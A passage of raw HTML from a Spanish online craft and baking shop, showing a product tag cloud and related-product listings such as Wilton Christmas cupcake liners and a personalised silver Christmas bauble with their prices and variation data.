class="tag-cloud-link tag-link-217 tag-link-position-27" style="font-size: 8.2772277227723pt;" aria-label="muffins (15 elementos)">muffins</a></li><li><a href="https://elbauldeluca.com/product-tag/navidad/" class="tag-cloud-link tag-link-240 tag-link-position-28" style="font-size: 17.009900990099pt;" aria-label="Navidad (67 elementos)">Navidad</a></li><li><a href="https://elbauldeluca.com/product-tag/orita/" class="tag-cloud-link tag-link-631 tag-link-position-29" style="font-size: 15.346534653465pt;" aria-label="orita (50 elementos)">orita</a></li><li><a href="https://elbauldeluca.com/product-tag/papel/" class="tag-cloud-link tag-link-632 tag-link-position-30" style="font-size: 16.455445544554pt;" aria-label="papel (61 elementos)">papel</a></li><li><a href="https://elbauldeluca.com/product-tag/papel-amelie/" class="tag-cloud-link tag-link-633 tag-link-position-31" style="font-size: 14.09900990099pt;" aria-label="papel amelie (41 elementos)">papel amelie</a></li><li><a href="https://elbauldeluca.com/product-tag/papel-scrapbooking/" class="tag-cloud-link tag-link-714 tag-link-position-32" style="font-size: 11.188118811881pt;" aria-label="papel scrapbooking (25 elementos)">papel scrapbooking</a></li><li><a href="https://elbauldeluca.com/product-tag/personalizada/" class="tag-cloud-link tag-link-1226 tag-link-position-33" style="font-size: 12.574257425743pt;" aria-label="Personalizada (31 elementos)">Personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/primera-comunion/" class="tag-cloud-link tag-link-856 tag-link-position-34" style="font-size: 8.2772277227723pt;" aria-label="primera comunión (15 elementos)">primera comunión</a></li><li><a href="https://elbauldeluca.com/product-tag/productos-falleros/" class="tag-cloud-link tag-link-1111 tag-link-position-35" style="font-size: 13.821782178218pt;" aria-label="Productos falleros (39 elementos)">Productos falleros</a></li><li><a href="https://elbauldeluca.com/product-tag/regalo-original/" class="tag-cloud-link tag-link-571 tag-link-position-36" style="font-size: 8.2772277227723pt;" aria-label="Regalo original (15 elementos)">Regalo original</a></li><li><a href="https://elbauldeluca.com/product-tag/reposteria/" class="tag-cloud-link tag-link-382 tag-link-position-37" style="font-size: 9.1089108910891pt;" aria-label="Reposteria (17 elementos)">Reposteria</a></li><li><a href="https://elbauldeluca.com/product-tag/reposteria-gandia/" class="tag-cloud-link tag-link-204 tag-link-position-38" style="font-size: 22pt;" aria-label="Reposteria Gandia (155 elementos)">Reposteria Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/scrapbooking/" class="tag-cloud-link tag-link-521 tag-link-position-39" style="font-size: 21.861386138614pt;" aria-label="scrapbooking (151 elementos)">scrapbooking</a></li><li><a href="https://elbauldeluca.com/product-tag/scrapbooking-comunion/" class="tag-cloud-link tag-link-709 tag-link-position-40" style="font-size: 10.772277227723pt;" aria-label="scrapbooking comunión (23 elementos)">scrapbooking comunión</a></li><li><a href="https://elbauldeluca.com/product-tag/scrapbooking-gandia/" class="tag-cloud-link tag-link-663 tag-link-position-41" style="font-size: 15.623762376238pt;" aria-label="scrapbooking Gandia (53 elementos)">scrapbooking Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/tienda-scrapbooking-gandia/" class="tag-cloud-link tag-link-665 tag-link-position-42" style="font-size: 10.217821782178pt;" aria-label="tienda scrapbooking Gandia (21 elementos)">tienda scrapbooking Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/tienda-scrap-gandia/" class="tag-cloud-link tag-link-841 tag-link-position-43" style="font-size: 11.188118811881pt;" aria-label="tienda scrap Gandia (25 elementos)">tienda scrap Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/vuelta-al-cole/" class="tag-cloud-link tag-link-1155 tag-link-position-44" style="font-size: 8.6930693069307pt;" aria-label="vuelta al cole (16 elementos)">vuelta al cole</a></li><li><a href="https://elbauldeluca.com/product-tag/xiqueta-meua/" class="tag-cloud-link tag-link-1112 tag-link-position-45" style="font-size: 13.821782178218pt;" aria-label="Xiqueta meua (39 elementos)">Xiqueta meua</a></li></ul></div>
</div>                </div>
            </div>
        
    </div>
</div>
    <div class="row related-product nasa-slider-wrap related products grid nasa-relative mobile-margin-bottom-20 margin-bottom-30">
                    <div class="large-12 columns">
                <h3 class="nasa-title-relate text-center">
                   Productos relacionados                </h3>
            </div>
                
        <div class="large-12 columns">
            <div class="ns-items-gap nasa-slick-slider nasa-slick-nav products grid nasa-nav-radius" data-columns="5" data-columns-small="1" data-columns-tablet="3" data-switch-tablet="767" data-switch-desktop="1024">
                
<div class="product type-product post-6115 status-publish instock product_cat-capsulas-cupcakes product_cat-cupcakes-cake-pops-y-muffins product_cat-especial-navidad product_tag-capsulas product_tag-cupcakes product_tag-house-of-marie product_tag-muffins product_tag-navidad product_tag-reposteria-gandia has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;41&#037;</span><span class="badge deal-label">Limitado</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/bola-de-navidad-personalizada-turquesa-2/?add-to-cart=6115" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6115" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6115" data-product_sku="" aria-label="Añadir al carrito: &ldquo;House Wilton para Hornear Navidad 150 Uds&rdquo;" rel="nofollow" data-success_message="«House Wilton para Hornear Navidad 150 Uds» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6115" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6115" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/house-wilton-para-hornear-navidad-150-uds/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/house-wilton-para-hornear-navidad-150-uds/" title="House Wilton para Hornear Navidad 150 Uds">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-Navideñas-de-Wilto-150-Uds-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="House Wilton para Hornear Navidad 150 Uds" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-Navideñas-de-Wilto-150-Uds-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-Navideñas-de-Wilto-150-Uds-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-Navideñas-de-Wilto-150-Uds-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-Navideñas-de-Wilto-150-Uds-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-Navideñas-de-Wilto-150-Uds-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-Navideñas-de-Wilto-150-Uds.jpg 500w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/house-wilton-para-hornear-navidad-150-uds/" title="House Wilton para Hornear Navidad 150 Uds">
            House Wilton para Hornear Navidad 150 Uds        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6115"
			  data-parent-id="6115">
			<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 5,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 3,50&euro;.</span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        2 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7464 status-publish instock product_cat-bolas-esfericas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-del-mundo product_tag-bola-plata product_tag-creaciones-divertidas product_tag-navidad product_tag-personalizada has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-plata/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7464" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7464" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad personalizada PLATA&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7464" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7464" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-plata/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-plata/" title="Bola de Navidad personalizada PLATA">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153937-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad personalizada PLATA" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153937-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153937-scaled-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153937-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153937-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153937-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153937-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153937-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153958-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153958-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153958-scaled-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153958-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153958-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153958-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153958-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153958-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-plata/" title="Bola de Navidad personalizada PLATA">
            Bola de Navidad personalizada PLATA        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7464"
			  data-parent-id="7464">
			<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>4,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 3,50&euro; hasta 4,50&euro;</span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7464" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;30&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7485,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;7753\&quot;\n\t\t\t data-parent-id=\&quot;7464\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7753,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7464,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;mate&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;-1&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:0%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7485,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;7754\&quot;\n\t\t\t data-parent-id=\&quot;7464\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7754,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7464,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153937-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;8-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;4&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; 